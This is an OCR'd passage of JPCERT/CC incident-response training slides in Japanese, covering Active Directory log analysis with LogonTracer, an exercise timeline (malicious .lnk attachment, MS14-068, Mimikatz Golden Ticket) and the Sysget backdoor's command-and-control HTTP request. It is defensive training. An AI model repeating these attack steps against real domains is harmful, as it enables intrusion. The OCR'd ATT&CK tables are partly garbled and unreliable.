



#### Active Directoryの調査

#### Q1. sysg.adminを使用してログオンされ た<u>端末</u>を特定してください。

| 解答 | 192.168.16.101, 192.168.16.103,<br>192.168.16.104,<br>192.168.16.109 (win10_64jp_09) |
|----|--------------------------------------------------------------------------------------|
| 解説 | username = sysg.adminで検索し、結果を確認                                                      |



#### Active Directoryの調査

#### Q2. 管理者権限でログオンされた<u>端末</u>を 特定してください。



# ハンズオン 6





#### Active Directoryの調査

#### Q2. 管理者権限でログオンされた<u>端末</u>を 特定してください。

| 解答 | 192.168.16.101, 192.168.16.103,<br>192.168.16.104,<br>192.168.16.109 (win10_64jp_09) |
|----|--------------------------------------------------------------------------------------|
| 解説 | SYSTEM privilegesボタンを押して、表示され<br>る端末を確認                                              |

#### LogonTracerを利用した調査方法



■管理者権限を使用した端末の調査

# マルウェア感染が分かった端末・ユーザーの調査

—該当の端末が使用した意図しないユー ザーなどを調べることができる

JPCERT CC

#### ■ユーザー使用状況の全体像把握

## ユーザー使用状況の全体像把握



#### 不審なイベントログを見つけやすいだけでなく、 侵害のリスクを低減できる







#### 🛑 1対1の関係になっていることが分かる

#### ユーザー使用状況の全体像把握

1ホスト=1アカウント運用を行っている場合



#### ユーザー使用状況の全体像把握

#### 1ホスト=複数アカウント運用を行っている場合



#### このようになってしまうと不正使用に気付くことは困難 ほとんどの組織ではこのような運用になってしまっている



## インシデントタイムラインの整理

JPCERT CC<sup>®</sup>

293 Copyright ©2022 JPCERT/CC All rights reserved. Japan Computer Emergency Response Team Coordination Center





## マルウェアのネットワーク侵入から情報 漏洩までの流れを整理してまとめてくだ さい。

感染が拡大した流れを整理する

 初めに感染した端末は?
 悪用された脆弱性は?
 感染拡大に使われた攻撃手法は?
 2次感染が行われた端末は?

 ※これまでのハンズオンで得られた時刻を意識して整理してください

#### 調査結果のまとめ



1. メールに添付されたファイル(Interview.doc.Ink) を実行し、マルウェアに感染

Win10\_64JP\_09

Win7\_64JP\_01

Win7\_64JP\_03

Win7 64JP 04

2. MS14-068を悪用して、管 理者権限を取得

AD

JPCERT CC<sup>®</sup>

- 3. ユーザー(machida.kanagawa) を作成し、Domain Adminsグ ループに追加
- 4. Mimikatzを利用してGolden Ticket を作成

5. Golden Ticketを使って侵入(マルウェアを実行)

# 演習問題作成に利用した 攻撃手法

JPCERT CC<sup>®</sup>

296 Copyright ©2022 JPCERT/CC All rights reserved. Japan Computer Emergency Response Team Coordination Center

#### 今回利用した攻撃手法①

| 初期侵入                                   | 実行                                    | 持続                                          | 権限昇格                                     | 妨害                                  |
|----------------------------------------|---------------------------------------|---------------------------------------------|------------------------------------------|-------------------------------------|
| Drive-by Compromise                    | CMSTP                                 | Accessibility Features                      | Access Token Manipulation                | Access Token Manipulation           |
| Exploit Public Facing<br>Application   | Command-Line Interface                | Account Manipulation                        | Accessibility Features                   | Dinary Padding                      |
| Hardware Additions                     | Compiled HTML File                    | AppCest DLLs                                | AppCet DLLs                              | BITS Jobs                           |
| Replication Through<br>Removable Media | Control Panel Remo                    | Appinit OLLs                                | Appint DLLs                              | Bypass User Account Control         |
| Spearphishing Attachment               | Dynamic Data Exchange                 | Application Chimming                        | Application Chimming                     | CMSTP                               |
| Spearphishing                          | Execution through API                 | Authentication Package                      | Rypers Uter Account Control              | Code Signing                        |
| Spearchishin                           | Execution through Module              | BITS Jobs                                   | DLL Search Order Hijsching               | Complied HTML File                  |
| □ 標的型メール-                              | +添付ファイル                               | Bootkit                                     | Exploitation for Privilege<br>Escalation | Component Firmware                  |
| Tra Interviev                          | v doc lnk                             | Browser Extensions                          | Extra Window N mory<br>Injection         | Component Object Model<br>Hilading  |
| Valid mousers                          |                                       | Change Default File<br>Association          | File System Pa                           | viel terra                          |
|                                        | LSASS Driver                          | Component Firmware                          | Hooking MS14-068.                        | exe                                 |
|                                        | Mohta                                 | Component Object Model<br>Hilecting         | Image Find                               | ル) <sup>alCacoda Files or</sup>     |
|                                        | PowerShell                            | Greate Account:                             | New Service                              | Disabling Security Tools            |
|                                        | Regevos Regeom                        | DLL Search Order Hijsching                  | Path Interception                        | DUL Search Order Hijsching          |
|                                        | Regev32                               | External Remote Services                    | Port Monitors                            | DLL Side-Loading                    |
|                                        | Rundi (82                             | File System Permissions<br>Weakness         | Process Injection                        | Exploitation for Defense<br>Evasion |
|                                        | Scheduled Task                        | Hidden Files and Directories                | Scheduled Task                           | Extra Window Memory<br>Direction    |
|                                        | Soipt                                 | Hooking                                     | Service Registry Permissions<br>Weakness | File Deletion                       |
|                                        | Sanda line                            | Mypervisor .                                | SID-History Injection                    | File Permissions Indification       |
|                                        | atコマンド                                | age File Execution Options<br>editors       | Valid Accounts                           | File System Long http://www.        |
|                                        | [ <mark>(標準コマンド)</mark>               | gan Scripts                                 | Web Shell                                | Haden Fil delコマン                    |
|                                        | Third-party Software                  | LSASS Driver                                |                                          | httage File<br>Intention (標準コマン     |
|                                        | Trusted Developer Utilities           | Modily Existing Service                     | L                                        | Indicator Blocking                  |
|                                        | User Execution                        | <u>                                    </u> | ±                                        | Indicator Removal from Tools        |
|                                        | Windows Management<br>Instrumentation | New Se                                      | × .                                      | Indicator Removal on Host           |
|                                        | Windows Remote Management             | Office Application Startup                  |                                          | Indirect Command Execution          |

#### https://mitre.github.io/attack-navigator/enterprise/#

#### 今回利用した攻撃手法②

| 認証情報取得                                    |                      | 探索                       | 横展開                                    | 情報収取                              | 情報持出                                           | C&C                                        |  |  |
|-------------------------------------------|----------------------|--------------------------|----------------------------------------|-----------------------------------|------------------------------------------------|--------------------------------------------|--|--|
| Account Manipulation                      | Account              | Discovery                | Application Deployment<br>Software     |                                   | Automated Extitution                           | Commonly Used Port                         |  |  |
| Drute Force                               | Applicat             | ion Window Discovery     | Distributed Component Obje             | rar.exe                           | Data Compressed                                | Communication Through<br>Removable Media   |  |  |
| Credential Dumping                        | Browser              | Rockman m:               | z.exe 🔤 (                              | アーカイブツール) ႗                       | Data Encrypted                                 | Custom Command and Control<br>Protocol     |  |  |
| Credential Tiles                          | File and             | Directory (攻割            | <b>肇ツール)</b>                           | Reportation                       | Date Transfer Size Limits                      | Custom Cryptographic Protocol              |  |  |
| Gredentpi                                 |                      | Service Sourcement       | 1 Mar                                  | Data from Local System            | Exfittation Over Alternative<br>Protocol       | Data Encoding                              |  |  |
| Explait <b>mz.exe</b>                     |                      | itare Discovery          | Pass the Ticket                        | Data from Network Shared<br>Drive | Exhibition Over Command<br>and Control Channel | Data Obtinization                          |  |  |
| Forcad (攻撃ツール                             | <i>י</i> )           | Sniffing                 | Remote Desktop Protocol                | Data from Removable Media         | Exfittation Over Other Network<br>Nedium       | Domain Fronting                            |  |  |
| Hookin csvde.ex                           | e                    | Policy Discovery         | Remote File Copy                       | Data Steged                       | Exfitution Over Physical<br>Medium             | Fellbeck Channels                          |  |  |
| input d (正規ツール                            | )                    | al Device Discovery      | Remote Services                        | Email Collection                  | Scheduled Transfer                             | マルウェア                                      |  |  |
| Kerberoexting                             | Permissi             | on Groups Discovery      | Replication Through<br>Removable Media | Input Capture                     |                                                | (次ページ詳細)                                   |  |  |
| LLMNR/NOT-NS Polyoning                    | Process I            | Discovery                | Shared Webroot                         | Man in the Browser                |                                                |                                            |  |  |
| Network Smilling                          | Query R              | egistry                  | Taint Shared Content                   | Screen Capture                    |                                                | Multilayer Encrypt                         |  |  |
| Password Filter DLL                       | Remote               | System Discovery         | Third-party Software                   | Video Capture                     |                                                | Remote Access Tools                        |  |  |
| Private Keye                              | Security             | Software Discovery       | Windows Admin Shares                   |                                   |                                                | Remote File Copy                           |  |  |
| Two-Factor Authentication<br>Interception | System I             | Information Discovery    | Windows Remote Management              |                                   |                                                | Standard Application Layer<br>Protocol     |  |  |
|                                           | System I<br>Discover | Velwork Configuration    |                                        | 1                                 |                                                | Standard Cryptographic<br>Protocol         |  |  |
|                                           | System I<br>Discover | Vetwork Connections<br>Y |                                        |                                   |                                                | Standard Non-Application<br>Layer Protocol |  |  |
|                                           | System (             | OwnexUser Discovery      |                                        |                                   |                                                | Uncommonly Used Port                       |  |  |
|                                           | System 8             | Service Discovery        |                                        |                                   |                                                | Web Service                                |  |  |
|                                           | System 1             | Time Discovery           |                                        |                                   |                                                |                                            |  |  |

https://mitre.github.io/attack-navigator/enterprise/#





#### DragonOKと呼ばれる攻撃グループが 使用するマルウェア

Sysgetは2つしか機能がない

- ・任意のシェルコマンド実行
- ・ファイルのアップ<mark>ロ</mark>ード・ダウンロード

このようなマルウェアでも、感染してしまう と大きな被害が起こる可能性がある

※ 出典元: Unit 42、日本を対象に開発されたDragonOKバックドアマルウェアの新種を発見 https://www.paloaltonetworks.jp/company/in-the-news/2015/0420-DragonOK.html

#### 攻撃に使用したマルウェア



#### 感染すると外部の攻撃者のサーバー にHTTPリクエストで接続し レスポンスとして命令を受信する



GET /index.php?type=read&id=d915b5c4cd78c360b710cd696666fab7& pageinfo=jp&lang=utf-8 HTTP/1.1 Connection: Keep-Alive User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.115 Safari/537.36 Host: [木スト名]





#### ■ネットワーク内部への侵入をすべて防御するの は難しい

#### ■攻撃者のネットワーク内部での行動を把握する ためには、追加で詳細なログを取得する必要が ある

インシデント発生後の被害状況調査のため、ログ の取得方法、期間等について再検討することをお 勧めします



■報告書

#### インシデント調査のための攻撃ツール等の実行痕跡調 査報告書

■ <u>https://www.jpcert.or.jp/research/ir\_research.html</u> —ツール分析結果シート

https://jpcertcc.github.io/ToolAnalysisResultSheet\_jp/

# JPCERT/CC Eyes インシデント調査のための攻撃ツール等の実行痕跡調査に関する報告書(第2版)公開 <a href="https://blogs.jpcert.or.jp/ja/2017/11/ir\_research2.html">https://blogs.jpcert.or.jp/ja/2017/11/ir\_research2.html</a>

— 攻撃者が悪用するWindowsコマンド

https://blogs.jpcert.or.jp/ja/2015/12/wincommand.html

# **Apendix 1**

ログの準備

303 Copyright ©2022 JPCERT/CC All rights reserved. Japan Computer Emergency Response Team Coordination Center







#### <u>イベントビューアーからExport</u>

|                                                                                                    |                                                                                                    | – 🗆 X                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ファイル(E) 操作(A) 表示(V) ヘル                                                                                                    | プ(H)                                                                                                    |                                                                                                    |
| 🗢 🔿 🔁 📰 🛛 🖬                                                                                                    |                                                                                                    |                                                                                                    |
